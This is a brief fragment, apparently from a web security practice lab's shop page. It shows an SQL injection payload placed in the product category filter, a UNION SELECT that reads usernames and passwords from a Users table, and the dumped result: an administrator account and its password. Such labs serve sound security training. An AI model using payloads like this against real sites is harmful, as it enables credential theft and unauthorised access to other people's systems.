 Gifts'UNION SELECT username, password FROM Users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Tech gifts
administrator
qapxnryvmnh7je1oa1zx